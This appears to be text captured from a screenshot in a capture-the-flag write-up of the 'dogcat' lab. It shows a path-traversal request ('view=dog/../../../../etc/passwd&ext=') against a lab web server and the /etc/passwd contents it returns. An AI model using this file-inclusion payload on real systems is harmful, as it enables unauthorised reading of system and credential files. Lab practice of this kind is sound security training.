 10.10.29.196/?view=dog/../../../../../../../etc/passwd&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin